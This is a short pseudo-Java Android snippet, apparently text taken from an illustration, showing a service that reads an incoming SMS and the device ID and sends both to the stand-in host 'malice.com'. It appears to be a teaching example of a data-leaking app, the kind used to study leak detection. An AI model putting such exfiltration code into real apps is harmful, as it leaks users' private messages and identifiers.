 public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
}
}